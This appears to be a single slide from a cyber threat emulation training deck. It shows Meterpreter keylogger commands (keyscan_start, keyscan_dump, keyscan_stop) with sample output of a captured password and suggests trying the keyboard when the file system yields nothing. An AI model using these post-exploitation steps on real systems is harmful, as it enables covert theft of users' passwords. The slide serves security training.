 CTE | Cyber Threat Emulation
Start a keylogger
• If you cannot find juicy info on the file system, why not try the keyboard?
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>P<Shift>@ssw0rd1234567<CR>
<CR>
Potentially capture
passwords!
meterpreter > keyscan_stop
Stopping the keystroke sniffer...